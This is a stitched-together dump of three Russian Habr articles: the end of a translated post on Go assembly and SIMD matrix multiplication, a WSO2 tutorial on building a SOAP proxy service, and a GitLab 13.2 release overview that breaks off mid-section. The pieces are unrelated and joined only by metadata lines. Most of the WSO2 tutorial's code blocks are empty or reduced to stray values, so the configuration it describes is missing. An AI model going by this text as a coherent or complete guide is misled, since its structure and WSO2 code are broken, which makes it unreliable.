Волшебное заклинание для запуска функции — `TEXT ·add(SB), NOSPLIT, $0`. Символ символ Юникода `·` разделяет имя пакета от имени функции. В данном случае имя пакета — `main`, поэтому имя пакета здесь пустое, а имя функции — `add`. Директива `NOSPLIT` означает, что не нужно записывать размер аргументов в качестве следующего параметра. Константа `$0` в конце — это то, где вам нужно будет поместить размер аргументов, но поскольку у нас есть `NOSPLIT`, мы можем просто оставить его как `$0`.
Каждый аргумент функции кладётся в стек, начиная с адреса `0(FP)`, означающий смещение на ноль байт от указателя `FP`, и так для каждого аргумента и возвращаемого значения. Для `func add (x, y int64) int64`, он выглядит так:

Разберём код уже знакомой функции `add`:
```
TEXT ·add(SB),NOSPLIT,$0
MOVQ x+0(FP), BX
MOVQ y+8(FP), BP
ADDQ BP, BX
MOVQ BX, ret+16(FP)
RET
```
Ассемблерная версия функции `add` загружает переменную x по адресу памяти `+0(FP)` в регистр `BX`. Затем она загружает из памяти `y` по адресу `+8(FP)` в регистр `BP`, складывает `BP` и `BX`, сохраняя результат в `BX`, и, наконец, копирует `BX` по адресу `+16(FP)` и возвращается из функции. Вызывающая функция, которая помещает все аргументы в стек, будет читать возвращаемое значение, оттуда где мы его оставили.
Оптимизация функции с помощью ассемблера
----------------------------------------
Не обязательно писать на ассемблере функцию, складывающую два числа, но для чего действительно нужно его использовать?
Допустим, у вас есть куча векторов, и вы хотите их умножить на матрицу преобразования. Возможно, векторы являются точками, и вы [хотите переместить их в пространстве](http://blog.wolfire.com/2010/07/Linear-algebra-for-game-developers-part-3) *([перевод на Хабре](https://habrahabr.ru/post/131931/) — прим. пер.)*. Мы будем использовать векторы с матрицей преобразования размером 4x4.
```
type V4 [4]float32
type M4 [16]float32
func M4MultiplyV4(m M4, v V4) V4 {
return V4{
v[0]*m[0] + v[1]*m[4] + v[2]*m[8] + v[3]*m[12],
v[0]*m[1] + v[1]*m[5] + v[2]*m[9] + v[3]*m[13],
v[0]*m[2] + v[1]*m[6] + v[2]*m[10] + v[3]*m[14],
v[0]*m[3] + v[1]*m[7] + v[2]*m[11] + v[3]*m[15],
}
}
func multiply(data []V4, m M4) {
for i, v := range data {
data[i] = M4MultiplyV4(m, v)
}
}
```
Выполнение занимает 140 мс для 128 МБ данных. Какая реализация может быть быстрее? Эталоном будет копирование памяти, которое занимает около 14 мс.
Ниже приведена версия функции, написанная на ассемблере с использованием инструкций SIMD для выполнения умножений, позволяющая умножать четыре 32-битных числа с плавающей точкой параллельно:
```
#include "textflag.h"
// func multiply(data []V4, m M4)
//
// компоновка памяти стека относительно FP
// +0 слайс data, ptr
// +8 слайс data, len
// +16 слайс data, cap
// +24 m[0] | m[1]
// +32 m[2] | m[3]
// +40 m[4] | m[5]
// +48 m[6] | m[7]
// +56 m[8] | m[9]
// +64 m[10] | m[11]
// +72 m[12] | m[13]
// +80 m[14] | m[15]
TEXT ·multiply(SB),NOSPLIT,$0
// data ptr
MOVQ data+0(FP), CX
// data len
MOVQ data+8(FP), SI
// указатель на data
MOVQ $0, AX
// ранний возврат, если нулевая длина
CMPQ AX, SI
JE END
// загрузка матрицы в 128-битные xmm-регистры (https://en.wikipedia.org/wiki/Streaming_SIMD_Extensions#Registers)
// загрузка [m[0], m[1], m[2], m[3]] в xmm0
MOVUPS m+24(FP), X0
// загрузка [m[4], m[5], m[6], m[7]] в xmm1
MOVUPS m+40(FP), X1
// загрузка [m[8], m[9], m[10], m[11]] в xmm2
MOVUPS m+56(FP), X2
// загрузка [m[12], m[13], m[14], m[15]] в xmm3
MOVUPS m+72(FP), X3
LOOP:
// загрузка каждого компонента вектора в регистры xmm
// загрузка data[i][0] (x) в xmm4
MOVSS 0(CX), X4
// загрузка data[i][1] (y) в xmm5
MOVSS 4(CX), X5
// загрузка data[i][2] (z) в xmm6
MOVSS 8(CX), X6
// загрузка data[i][3] (w) в xmm7
MOVSS 12(CX), X7
// копирование каждого компонента матрицы в регистры
// [0, 0, 0, x] => [x, x, x, x]
SHUFPS $0, X4, X4
// [0, 0, 0, y] => [y, y, y, y]
SHUFPS $0, X5, X5
// [0, 0, 0, z] => [z, z, z, z]
SHUFPS $0, X6, X6
// [0, 0, 0, w] => [w, w, w, w]
SHUFPS $0, X7, X7
// xmm4 = [m[0], m[1], m[2], m[3]] .* [x, x, x, x]
MULPS X0, X4
// xmm5 = [m[4], m[5], m[6], m[7]] .* [y, y, y, y]
MULPS X1, X5
// xmm6 = [m[8], m[9], m[10], m[11]] .* [z, z, z, z]
MULPS X2, X6
// xmm7 = [m[12], m[13], m[14], m[15]] .* [w, w, w, w]
MULPS X3, X7
// xmm4 = xmm4 + xmm5
ADDPS X5, X4
// xmm4 = xmm4 + xmm6
ADDPS X6, X4
// xmm4 = xmm4 + xmm7
ADDPS X7, X4
// data[i] = xmm4
MOVNTPS X4, 0(CX)
// data++
ADDQ $16, CX
// i++
INCQ AX
// if i >= len(data) break
CMPQ AX, SI
JLT LOOP
END:
// так как используем невременные (Non-Temporal) SSE-инструкции (MOVNTPS)
// убедимся, что все записи видны перед выходом из функции (с помощью SFENCE)
SFENCE
RET
```
Эта реализация выполняется за 18 мс, поэтому она довольно близка к скорости копирования памяти. Лучшая оптимизация может заключаться в том, чтобы запускать такие вещи на графическом процессоре, а не на процессоре, потому что графический процессор действительно хорош в этом.
Время работы для разных программ, включая инлайн-версию Go и ассемблерную реализацию без SIMD (со ссылками на исходный код):
| Программа | Время, мс | Ускорение |
| --- | --- | --- |
| [Оригинальная](https://gist.github.com/win0err/de4d4e83c2f4dfe5ca72c4c777b076ba), [zip](https://gist.github.com/win0err/de4d4e83c2f4dfe5ca72c4c777b076ba/archive/7d1696984f2fcc933e24d3914bb59137354f133e.zip) | 140 | 1x |
| [Инлайн-версия](https://gist.github.com/win0err/3f65f7d60ac28dedcfc47c7dbf1ba3a6), [zip](https://gist.github.com/win0err/3f65f7d60ac28dedcfc47c7dbf1ba3a6/archive/0e9f630f80044af7514a7c074887418afd5dc03e.zip) | 69 | 2x |
| [Ассемблерная](https://gist.github.com/win0err/5de6adb530c70d9f5da05078b272ddd8), [zip](https://gist.github.com/win0err/5de6adb530c70d9f5da05078b272ddd8/archive/e14d7ca3867d6a0144d12f662364bc0c14988f4f.zip) | 43 | 3x |
| [Ассемблерная с SIMD](https://gist.github.com/win0err/a613d6194c9d4fde7b821e64836faf42), [zip](https://gist.github.com/win0err/a613d6194c9d4fde7b821e64836faf42/archive/77ce7b5e9afdea73067c9fd176bff84d3db575fa.zip) | 17 | 8x |
| [Копирование памяти](https://gist.github.com/win0err/18bb29aa1d32733360cfa03aa47af499), [zip](https://gist.github.com/win0err/18bb29aa1d32733360cfa03aa47af499/archive/9c71f145c1ee169ec6ea4f99881698c3b4368603.zip) | 15 | 9x |
Платой за оптимизацию будет сложность кода, который упрощает работу машины. Написание программы на ассемблере — сложный способ оптимизации, но иногда это лучший доступный метод.
Замечания по реализации
-----------------------
Автор разработал ассемблерные части в основном на C и 64-битном ассемблере с использованием XCode, а затем портировал их в формат Go. У XCode хороший отладчик, который позволяет проверять значения регистров процессора во время работы программы. Если включить ассемблерный файл .s в проект XCode, IDE соберёт его и слинкует его с нужным исполняемым файлом.
Автор использовал [справочник по набору инструкций Intel x64](http://www.intel.com/content/dam/www/public/us/en/documents/manuals/64-ia-32-architectures-software-developer-instruction-set-reference-manual-325383.pdf) и [руководство Intel Intrinsics](https://software.intel.com/sites/landingpage/IntrinsicsGuide/), чтобы выяснить, какие инструкции нужно использовать. Преобразование на язык ассемблера Go не всегда простое, но многие 64-битные ассембленые инструкции указаны в [x86/anames.go](https://github.com/golang/go/blob/release-branch.go1.5/src/cmd/internal/obj/x86/anames.go), а если нет, они могут быть [закодированы напрямую](https://golang.org/doc/asm#unsupported_opcodes) с двоичным представлением.
---
Примечание переводчика
----------------------
В оригинале статьи в ассемблерные файлы не включён заголовок `#include "textflag.h"`, из-за чего при компиляции выдаётся ошибка `illegal or missing addressing mode for symbol NOSPLIT`.
Поэтому выложил на GitHub Gist исправленные версии. Для запуска распаковываем архив, выполняем команды: `chmod +x run.sh && ./run.sh`.
Запускать код с ассемблером можно лишь собрав бинарник с помощью `go build`, иначе компилятор ругнётся на пустое тело функции.
К сожалению, в интернете действительно мало информации по ассемблеру в Go. Советую почитать [статью на Хабре про архитектуру ассемблера Go](https://habrahabr.ru/company/badoo/blog/317864/).
### Ещё один способ использовать ассемблерные вставки в Go
Как известно, Go поддерживает использование кода, написанного на C. Поэтому, ничего не мешает сделать так:
**sqrt.h:**
```
double sqrt(double x) {
__asm__ ("fsqrt" : "+t" (x));
return x;
}
```
**sqrt.go:**
```
package main
/*
#include "sqrt.h"
*/
import "C"
import "fmt"
func main() {
fmt.Printf("%f\n", C.sqrt(C.double(16)))
}
```
И запустить:
```
$ go run sqrt.go
4.000000
```
Ассемблер — это весело! | https://habr.com/ru/post/349384/ | null | ru | null |
# Разработка SOAP-сервиса на платформе WSO2
В прошлом [посте](https://habr.com/ru/company/rosbank/blog/592805/) мы начали рассказывать о разработке на платформе WSO2 и сделали REST API-сервис. Сегодня мы продолжаем тему: в этом посте поделюсь с вами тем, как мы в WSO2 создаем SOAP-сервисы. В этом посте я делаю акцент на различиях, поэтому на случай каких-то общих вопросов можете параллельно открыть пост про [REST API](https://habr.com/ru/company/rosbank/blog/592805/).
В WSO2 Integration Studio создаем новый проект (File – New – Integration Project). Назовем его, например, Rosstat Service. Не забываем создать RegistryResources, поскольку SOAP-сервис в любом случае предусматривает WSDL/XSD, а их нужно где-то хранить
Добавляем в каждый из отмеченных каталогов пустой файл с именем ".gitkeep" для контроля версий:
Далее настраиваем остальные параметры в зависимости от проекта. Все ссылки репозитория WSO2 Nexus во всех файлах "pom.xml" меняем на ваши собственные. У нас, соответственно, <https://maven.wso2.org/nexus/content/groups/wso2-public/> меняется на <https://nexus.gts.rus.socgen/repository/maven-wso2-public/>.
### Создаем шаблоны
Создадим *шаблон для вызова внешнего сервиса CallAPI*.
В типе шаблона нужно выбрать Sequence Template. С точки зрения кода шаблон будет таким же, как и при создании REST API-сервиса, поскольку мы принимаем SOAP, а вызываем REST:
```
```
Теперь создаем *шаблон для обработки ошибок SOAPFault*. Здесь нужно обратить внимание, какая версия протокола SOAP используется, 1.1 или 1.2. От этого будут зависеть некоторые параметры формирования ошибки, в частности, различаться ContentType. Вот код обработчика для SOAP 1.1:
```
$1
$2
$3
```
При возникновении ошибки этот обработчик передает XML-сообщение с уникальным id, по которому можно будет легко ее найти в логах. Также не забудьте проставить свою версию SOAP для SOAPFault: `description="SoapFault" version="soap11"`.
А вот код обработчика для SOAP 1.2:
```
$1
$2
$3
```
### Создаем обработчики
Теперь создаем общие шаги — Sequence — для обработки входящих ошибок:
FaultSequence перехватывает исключения, которые могут произойти при обработке запроса, и вызывает шаблон SOAPFault, который мы только что сделали:
Создадим обработчик Inbound для приема входящих запросов:
```
```
В параметре ENV\_SERVICE\_NAME указываем название сервиса. Это же имя будет использоваться в LoggerService для записи логов в отдельный файл. В параметре "onError" здесь и далее в инструкции указываем ссылку на ранее созданный обработчик ошибок: `onError="Rosstat_FaultSequence"`.
Здесь есть небольшие отличия от REST. Сгенирировав uuid, мы идем в SOAP Envelope – Body и оттуда получаем название метода. В протоколе SOAP название метода передается именно в теле.
Теперь сделаем Outbound — обработчик, который будет заносить в лог факт обработки запроса.
```
```
И наконец, новый обработчик, которого не было в REST API. *UnsupportedSequence* используется для обработки ошибки, когда метод был объявлен в WSDL, но не был реализован (или мы сами не хотим его выставлять).
Здесь тоже используется шаблон SOAPFault. В сообщении ошибки мы выдаем «Unsupported service»:
```
```
Еще один обработчик, которого не было в REST API — *обработчик конкретного метода (операции) GetOrganizationInfo*. В REST API мы это делали на уровне API с помощью , здесь это устроено иначе.
 Логируем запрос, вызываем HTPP-сервис и логируем ответ:
```
```
Теперь нам нужно создать обработчик запросов.
Здесь мы удаляем все транспортные заголовки, превращаем SOAP в JSON, задаем формат из трех полей и ContentType, логируем запрос, вызываем CallTemplate и проверяем, что вернулся код 200. Если да, то мы вызываем sequence для обратной трансформации, если нет — логируем ошибку, вызываем шаблон SOAPfault:
```
{"okpo":"$1", "inn":"$2", "ogrn":"$3"}
```
Следующий шаг — MappingOUT — обратная трансформация из JSON в SOAP:
Здесь мы сохраняем в локальные переменные из JSON интересные нам id, type и name и генерируем payload для xml-ки SOAPResponse:
```
$1
$2
$3
```
Конечно, удаляем все ненужные транспортные заголовки из REST API, как и в прошлом случае.
Обязательно нужно сделать и последовательность для HealthCheck — проверку готовности сервиса принимать траффик (Readness Probe). Он пригодится, когда мы будем деплоить всё в Kubernetes или OpenShift.

```
OK
```
Далее создадим endpoint для вызова внешних сервисов. Здесь всё так же, как и с [REST API](https://habr.com/ru/company/rosbank/blog/592805/).

```
40000
fault
101500,101501,101506,101507,101508
1000
2.0
60000
101503,101504,101505
3
100
```
### Добавляем WSDL-файл и XSD-схемы
В модуле RosstatServiceRegistryResources (в нашем примере) выбираем New – RegistryResource и в появившемся окне — From existing template.
 Далее выставляем параметры.
**ResourceName**: RosstatOrganizationInfo (указываем имя файла WSDL без расширения)
**ArtifactName**: RosstatOrganizationInfoWSDL (то же самое, что и для ResourceName, только добавляем в конце суффикс WSDL)
**Template**: выбираем из списка значение WSDL File
**Registry**: выбираем из списка значение conf
**RegistryPath**: resources/rosstat/wsdl
Аналогичным образом добавляем XSD-схемы.
**ResourceName:** RosstatOrganizationInfo (указываем имя файла XSD без расширения)
**ArtifactName:** RosstatOrganizationInfoXSD (то же самое, что и для **ResourceName**, только добавляем в конце суффикс **XSD**)
**Template:** выбираем из списка значение XSD File
**Registry:** выбираем из списка значение conf
**RegistryPath:** resources/rosstat/wsdl
### Создаем ProxyService
С SOAP и другими протоколами, кроме REST API, используется ProxyService. Сделаем новый ProxyService, используя ранее созданные Template, Sequence, Endpoint.
Выбираем тип Custom Proxy и указываем транспортные протоколы http и https:
 В режиме Design ProxyService будет выглядеть вот так:
Атрибут name у корневого элемента proxy является именем SOAP-сервиса. Значение должно совпадать с тем, что будет в URL после /services/: <https://localhost:8253/services/RosstatService?wsdl>. Мы также добавили в код валидацию запроса по XSD:
```
true
true
```
В блоке "publishWSDL" нужно обязательно указать ссылки на WSDL-файл и XSD-схемы (если их несколько), которые были добавлены в проект на предыдущем шаге. Это необходимо как раз для валидации и получения корректных файлов WSDL/XSD через адрес <https://localhost:8253/services/RosstatService?wsdl>.
Если сервис должен работать по SOAP 1.1/1.2, необходимо отключить REST и ненужную версию протокола SOAP.
Для SOAP 1.1:
```
true
true
```
Для SOAP 1.2:
```
true
true
```
### Собираем сервис
Открывает pom-файл в модуле RosstatServiceCompositeExporter и выбираем все созданные артефакты в модулях RosstatServiceConfig и RosstatServiceRegistryResources:
Сборка сервиса через Maven организована так же, как и в случае с REST API.
Дальнейшие действия зависят от конкретного проекта. Как я указывал в прошлой [статье](https://habr.com/ru/company/rosbank/blog/592805/), мы пишем интеграционные тесты с использованием Postman и заглушки для BackendService с Wiremock.
*Если у вас появились вопросы по разработке на WSO2, буду рад ответить на них в комментариях. Мы планируем продолжать серию публикаций по этой платформе, так что подписывайтесь, если интересно, и пишите, что еще хотели бы о ней узнать.* | https://habr.com/ru/post/648919/ | null | ru | null |
# Вышел релиз GitLab 13.2 с планированием итераций и нагрузочным тестированием производительности

GitLab 13.2 помогает командам **управлять планированием проектов** с итерациями майлстоунов, улучшать **совместную работу для более быстрого реагирования** с диффами для вики-страниц и **общую производительность и эффективность** с нагрузочным тестированием производительности.
Оптимизация планирования и управления agile-проектами
-----------------------------------------------------
Налаживание рабочих процессов и планирование задач для разных команд может отнимать у вас значительное количество времени, которое вы бы хотели потратить на разработку. Мы выпускаем первую версию ([MVC](https://about.gitlab.com/handbook/values/#minimal-viable-change-mvc)) [**Итераций**](#naznachenie-tiketov-iteraciyam), которые помогут вам разбить работу на более мелкие, легко контролируемые фрагменты. Мы стремимся уменьшить время, которое вы тратите не на разработку, и упростить планирование проектов. Поэтому впереди вас ждет еще множество улучшений.
Если ваша команда использует Jira для управления проектами, теперь вам будет удобнее [**просматривать тикеты Jira в GitLab**](#prosmotr-spiska-tiketov-jira-v-gitlab), ведь мы считаем, что GitLab должен [хорошо взаимодействовать с другими сервисами](https://about.gitlab.com/handbook/product/gitlab-the-product/#plays-well-with-others) и стремимся сбалансировать количество интеграций и количество собственных возможностей. Если вы используете эпики (в русской локализации GitLab «цели») для планирования и управления большими проектами, то теперь вы сможете защитить конфиденциальный контент с помощью **[конфиденциальных эпиков](#organizaciya-vazhnoy-raboty-v-konfidencialnyh-epikah)**. Если вам нужно обновить несколько тикетов или эпиков сразу, на помощь придет [**редактирование нескольких тикетов в эпике**](#paketnoe-redaktirovanie-tiketov-v-epike-iz-spiska-tiketov), что поможет уменьшить количество открытых вкладок и действий, необходимых для обновления.
Эффективная совместная работа для более быстрого реагирования
-------------------------------------------------------------
Хорошая коммуникация является ключом к эффективному сотрудничеству, поскольку она позволяет командам быстрее получать обратную связь об изменениях, прежде чем отправить их в продакшн. С возможностью просмотреть [**дифф изменений для вики-страниц**](#diffy-dlya-stranic-viki) сравнивать истории редактирования разных версий страниц становится так же быстро и просто, как сравнивание изменений файлов в репозитории. [**Обратная связь в реальном времени для .gitlab-ci.yml в Web IDE**](#obratnaya-svyaz-v-realnom-vremeni-dlya-gitlab-ciyml-v-web-ide) делает более эффективным обновление вашего конвейера CI за счет добавления линтинга и автодополнения в реальном времени. Теперь вам не нужно запоминать все параметры при настройке конвейера или переключать контекст, чтобы получить нужную информацию.
Дизайнеры — важные члены команды, и релиз 13.2 включает в себя значительные улучшения для управления дизайнами. Теперь вам будет [**легче найти дизайны в тикете**](#uproschenie-poiska-dizaynov-po-tiketu), так что это будет отнимать меньше времени, а [**официальный плагин Figma от GitLab**](#oficialnyy-plagin-gitlab-figma) упрощает процесс загрузки файлов из Figma в тикеты GitLab.
Улучшение производительности и эффективности
--------------------------------------------
13.2 представляет обновления для повышения эффективности и производительности вашей команды. Теперь вы можете воспользоваться [**расширенным глобальным поиском на GitLab.com**](#rasshirennyy-globalnyy-poisk-teper-na-gitlabcom) — возможностью, которая улучшает релевантность и производительность поиска, и позволяет осуществлять поиск по всем проектам группы непосредственно через пользовательский интерфейс.
Каждая команда разработчиков сталкивается с проблемой производительности приложений. Новое [**нагрузочное тестирование производительности**](#nagruzochnoe-testirovanie-proizvoditelnosti) в GitLab позволяет запускать пользовательские нагрузочные тесты как часть ваших CI/CD конвейеров (в русской локализации GitLab «сборочные линии»), что поможет лучше понять, как ваше приложение будет работать при большой нагрузке.
На сегодняшний день, похоже, что все работают из дома и «распределены» больше, чем когда-либо. GitLab Geo помогает удаленным командам работать более эффективно, используя локальную ноду GitLab. В этом релизе мы представляем [**улучшенную производительность репликации для проектов**](#uskorenie-replikacii-geo-dlya-proektov), чтобы обеспечить актуальность локальных данных. Также GitLab теперь [**включает результаты CI-тестов в наблюдения по релизу**](#vklyuchenie-rezultatov-ci-testov-v-nablyudeniya-po-relizu) для удобства предоставления данных о соответствии требованиям или как более эффективный способ отображения актуальных изменений в продакшне во время аудита.
### И это еще не все!
Нам никогда не хватит места, чтобы выделить все классные новые фичи наших релизов в обзоре. Важное улучшение для управления пакетами, которое невозможно не отметить: GitLab теперь поддерживает Composer, менеджер зависимостей PHP. С его помощью вы можете с легкостью [**искать, делиться и устанавливать PHP-зависимости**](#upravlyayte-php-zavisimostyami-s-repozitoriem-composer-v-gitlab).
Вот еще несколько фич, на которые вам стоит обратить внимание:
* [**Ассоциирование переключаемых фич (feature flag) со связанными тикетами**](#associirovanie-pereklyuchaemyh-fich-so-svyazannymi-tiketami)
* [**Мониторинг и блокировка на уровне хоста контейнера**](#monitoring-i-blokirovka-na-urovne-hosta-konteynera)
* [**Поддержка мейнфреймов IBM z/OS для обработчика заданий GitLab**](#podderzhka-obrabotchika-zadaniy-gitlab-dlya-linux-na-ibm-z)
* [**Виджет качества кода в мерж-реквесте (в русской локализации GitLab «запрос на слияние») перемещен в Core**](#vidzhet-kachestva-koda-v-merzh-rekvestah-perenesli-v-core).
**Огромное спасибо** нашему GitLab-сообществу: не так давно были приняты [более 300 мерж-реквестов от нашего обширного сообщества](https://gitlab.com/groups/gitlab-org/-/insights/#/communityContributions). Мы ценим вклад каждого из вас!
Если вы хотите заранее узнать, что вас ждет в *следующем* релизе, посмотрите [наше видео по релизу 13.3](https://youtu.be/wivB1X_N0QQ).
[Приглашаем на наши встречи](https://about.gitlab.com/events/).

[MVP](https://about.gitlab.com/community/mvp/) этого месяца — [Jesse Hall](https://gitlab.com/jessehall3)
---------------------------------------------------------------------------------------------------------
Благодаря Jesse в этом релизе появилась крутая фича [«пакетные предложения»](#paketnaya-obrabotka-predlozheniy), которая позволяет ревьюверам мерж-реквестов сгруппировать все предложения в один общий дифф и отправить их одновременно. Поскольку каждое предложение переводится в git-операцию, при большом количестве предложений их отправка по отдельности могла бы занять немало времени. Пакетная отправка предложений экономит время, эффективнее использует ресурсы CI (для всех предложений понадобится только один конвейер), а также предотвращает слишком большую загруженность истории Git.
Спасибо Jesse за приложенные усилия, терпение и упорство, которые позволили завершить эту работу. Мы очень это ценим.
Основные фичи релиза 13.2
-------------------------
### Назначение тикетов итерациям
(STARTER, PREMIUM, ULTIMATE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Plan](https://about.gitlab.com/stages-devops-lifecycle/plan/)
До этого релиза в GitLab не было возможности связать тикет с несколькими временными блоками (timebox). Эта проблема была особенно актуальна для команд, которые применяют Scrum или XP. Таким командам могло требоваться связывать тикеты с итерациями/спринтами, одновременно сдвигая их до более долгосрочных майлстоунов (в русской локализации GitLab «этапы»), таких как инкремент программы.
Вместо того чтобы выбирать, использовать ли майлстоуны для спринтов или инкрементов программы и отслеживать второе в электронной таблице, теперь можно назначать тикеты итерации, майлстоуну, или и тому, и другому сразу.
Это первый MVC в направлении [более долгосрочного развития итераций](https://gitlab.com/groups/gitlab-org/-/epics/2422#mvc-user-flow), в котором мы хотим дать возможность командам более эффективно использовать временные блоки для перехода от разработки, ориентированной на план, к разработке, ориентированной на ценности.
Мы будем рады [получить от вас обратную связь](https://gitlab.com/gitlab-org/gitlab/-/issues/221284) и узнать, как нам стоит развивать итерации дальше.
[Документация по итерациям](https://docs.gitlab.com/ee/user/group/iterations) и [оригинальный эпик](https://gitlab.com/groups/gitlab-org/-/epics/2422).
### Мониторинг и блокировка на уровне хоста контейнера
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Defend](https://about.gitlab.com/stages-devops-lifecycle/defend/)
Мы рады представить первую версию [безопасности хоста контейнера](https://about.gitlab.com/direction/defend/container_host_security/). Эта первая итерация позволяет администраторам обеспечивать безопасность работающих контейнеров на уровне хоста, отслеживая и опционально блокируя непредвиденную активность. На данный момент отслеживаемая активность включает в себя запуск процесса, изменение файлов или открытие сетевых портов. Эта фича использует [Falco](https://falco.org/) для обеспечения мониторинга, для блокировки — [AppArmor](https://www.kernel.org/doc/html/v4.15/admin-guide/LSM/apparmor.html) и [Pod Security Policies](https://kubernetes.io/docs/concepts/policy/pod-security-policy/).
[Документация по установке Falco](https://docs.gitlab.com/ee/user/clusters/applications.html#install-falco-using-gitlab-cicd) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/218026).
### Официальный плагин GitLab-Figma
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Create](https://about.gitlab.com/stages-devops-lifecycle/create/)
Недавно команда, отвечающая за дизайн продукта GitLab, и наша [открытая система Pajamas](https://design.gitlab.com/) перешли на Figma. В связи с этим мы решили создать новый плагин для Figma, который позволит легко загружать файлы с Figma в тикеты GitLab, что упростит совместную работу в области дизайна. Теперь вы сможете соединить вашу среду проектирования дизайна с управлением исходным кодом в едином рабочем процессе.
С релизом 13.2 мы выпускаем официальный плагин, который будет работать с Figma:
* [Скачивайте и устанавливайте плагин](https://www.figma.com/community/plugin/860845891704482356/GitLab).
* [Присылайте ваши мнения](https://gitlab.com/gitlab-org/gitlab-figma-plugin/-/issues/44).
* Вносите свой вклад в [проект GitLab-Figma](https://gitlab.com/gitlab-org/gitlab-figma-plugin).
* Взгляните на наш [набор UI-инструментов GitLab Pajamas в Figma](https://www.figma.com/file/qEddyqCrI7kPSBjGmwkZzQ/Pajamas-UI-Kit).

[Документация по плагину Figma](https://docs.gitlab.com/ee/user/project/issues/design_management.html#gitlab-figma-plugin) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab-figma-plugin/-/issues/2).
### Мониторинг состояния кластера теперь в Core
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Monitor](https://about.gitlab.com/stages-devops-lifecycle/monitor/)
Чтобы лучше понимать производительность системы, ваша команда разработчиков должна следить за состоянием и производительностью базовой инфраструктуры. Мы хотим, чтобы наши метрики были доступны всем пользователям GitLab, поэтому в рамках нашего [подарка к 2020 году](https://about.gitlab.com/blog/2019/12/16/observability/) мы перенесли оценку состояния кластера стадии Monitor с GitLab Ultimate в GitLab Core. Начиная с этого релиза все пользователи могут подключать кластер и контролировать его состояние через пользовательский интерфейс GitLab.
[Документация по визуализации состояния кластера](https://docs.gitlab.com/ee/user/project/clusters/#visualizing-cluster-health) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/208224).
### Управляйте PHP-зависимостями с репозиторием Composer в GitLab
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Package](https://about.gitlab.com/stages-devops-lifecycle/package/)
PHP-разработчикам необходим удобный механизм совместного использования зависимостей для их проектов. Composer — менеджер зависимостей для PHP, который позволяет вам объявлять библиотеки, от которых зависит ваш проект, и он будет управлять ими за вас. Мы рады представить репозиторий Composer, встроенный непосредственно в GitLab. Теперь у PHP-разработчиков есть простой способ искать и задавать зависимости своих проектов. Благодаря этой интеграции, GitLab предоставляет централизованное место для просмотра пакетов там же, где находятся исходный код и конвейеры.
На данный момент зависимости PHP в реестре пакетов будут перечислены во вкладке `Все` (`All`), а не в специальной вкладке для Composer. Мы [добавим специальную вкладку для Composer](https://gitlab.com/gitlab-org/gitlab/-/issues/222469) в следующем майлстоуне.
Особая благодарность [@ochorocho](https://gitlab.com/ochorocho), который внес существенный вклад в разработку этой фичи. Мы не смогли бы сделать это без его помощи и рекомендаций.
[Документация по репозиторию Composer](https://docs.gitlab.com/ee/user/packages/composer_repository/) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab/-/issues/15886).
### Организация важной работы в конфиденциальных эпиках
(PREMIUM, ULTIMATE, SILVER, GOLD) [Стадия цикла DevOps: Plan](https://about.gitlab.com/stages-devops-lifecycle/plan/)
Теперь вы можете собрать несколько связанных конфиденциальных тикетов в конфиденциальный эпик. У заказчиков, работающих в таких сферах, как финансы, HR или безопасность, часто возникает необходимость работать над вещами, которые нельзя выкладывать в публичный доступ. Чтобы помочь клиентам в управлении множеством конфиденциальных тикетов, которые относятся к одной общей цели или проекту, мы расширили функциональность по работе с конфиденциальными данными до эпиков.
[Документация по конфиденциальным эпикам](https://docs.gitlab.com/ee/user/group/epics/manage_epics.html#make-an-epic-confidential) и [оригинальный эпик](https://gitlab.com/groups/gitlab-org/-/epics/3003).
### Поддержка обработчика заданий GitLab для Linux на IBM Z
(CORE, STARTER, PREMIUM, ULTIMATE, FREE, BRONZE, SILVER, GOLD) [Стадия цикла DevOps: Verify](https://about.gitlab.com/stages-devops-lifecycle/verify/)
Пользователи GitLab, использующие мейнфреймы IBM, перенимают современные методы DevOps и тоже заинтересованы в возможности запускать обработчики заданий GitLab (GitLab Runners) непосредственно на своем оборудовании. Исходя из этого растущего интереса к появлению поддержки для мейнфреймов z/OS, мы выпустили первую версию обработчика заданий GitLab и вспомогательный образ, который вы можете использовать для запуска и нативного выполнения задач непрерывной интеграции на архитектуре s390x в среде [Linux на IBM Z](https://www.ibm.com/it-infrastructure/z/os/linux).

[Документация по образам Docker](https://docs.gitlab.com/runner/install/docker.html#docker-images/) и [оригинальный тикет](https://gitlab.com/gitlab-org/gitlab-runner/-/issues/25320).
### Секции владельцев кода
(PREMIUM, ULTIMATE, SILVER, GOLD) [Стадия цикла DevOps: Create](https://about.gitlab.com/stages-devops-lifecycle/create/)
В крупных организациях у нескольких независимых групп может быть общий интерес к отдельным частям приложения. Например, у компании, занимающейся обработкой платежей, могут быть команды разработчиков, специалистов по безопасности и соблюдению требований, которые следят за общими частями базы кода. Для подтверждения изменений может понадобиться одобрение всех трех команд. В то время как подтверждающие владельцы кода устанавливаются на основе того, какие файлы были изменены, по одному пути к файлу может быть применен только один шаблон `CODEOWNERS`.
В GitLab 13.2 секции владельцев кода позволяют каждой команде независимо настраивать своих ответственных. Правила секций могут использоваться для общих файлов, так что несколько команд могут быть добавлены в качестве проверяющих. Это обеспечит получение обратной связи и рецензий от нужных проверяющих в каждом конкретном случае, что приведет к повышению качества кода и эффективности работы.
